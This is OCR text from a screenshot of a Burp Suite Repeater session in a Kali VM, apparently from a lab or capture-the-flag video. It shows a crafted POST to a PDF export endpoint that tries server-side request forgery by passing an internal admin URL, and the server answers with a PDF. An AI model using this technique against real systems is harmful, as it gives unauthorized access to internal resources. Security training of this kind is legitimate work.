 kali2022 [Running] - Oracle VM VirtualBox : 1
File Machine View Input Devices Help
1 2 3 4
10.14.31.221
1:18
10.10
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
K
1 × +
Send Cancel < >
Target: http://10.10.140.30 HTTP/1
KINEMASTER
Inspector
Request
Pretty Raw Hex
\n
1 POST /export2pdf.php HTTP/1.1
2 Host: 10.10.140.30
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 42
9 Origin: http://10.10.140.30
10 Connection: close
11 Referer: http://10.10.140.30/index.php
12 Cookie: PHPSESSID=162e64f2de2e9f07778d2be5b745c0af
13 Upgrade-Insecure-Requests: 1
14
15 url=http://10.10.140.30/internal/admin.php
Search...
0 matches
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Mon, 17 Oct 2022 05:14:42 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Expires: Sat, 26 Jul 1997 05:00:00 GMT
6 Cache-Control: private, must-revalidate, post-check=0, pre-check=0, max-age=1
7 Pragma: public
8 Last-Modified: Mon, 17 Oct 2022 05:14:42 GMT
9 Content-Disposition: inline; filename="document.pdf"
10 Content-Length: 7022
11 Connection: close
12 Content-Type: application/pdf
13
14 %PDF-1.7
15 %âãÏÓ
16 6 0 obj
17 << /Type /Page /Parent 1 0 R /LastModified (D:20221017051442+00'00')
/Resources 2 0 R /MediaBox [0.000000 0.000000 595.276000 841.890000] /CropBox
[0.000000 0.000000 595.276000 841.890000] /BleedBox [0.000000 0.000000
595.276000 841.890000] /TrimBox [0.000000 0.000000 595.276000 841.890000]
/ArtBox [0.000000 0.000000 595.276000 841.890000] /Contents 7 0 R /Rotate 0
/Group << /Type /Group /S /Transparency /CS /DeviceRGB >> /Annots [ 5 0 R ]
/PZ 1 >>
18 endobj
19 7 0 obj
20 <</Filter /FlateDecode /Length 297>> stream
21
this
0 matches
Selection 38
Selected text
http://10.10.140.30/internal/ad
min.php
Decoded from: URL encoding
http://10.10.140.30/internal/ad
min.php
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 1
Request Headers 12
Done
7,443 bytes | 650 millis
10.10.
Right Ctrl
Type here to search
3°C
ENG
10:48
17-10-2022
4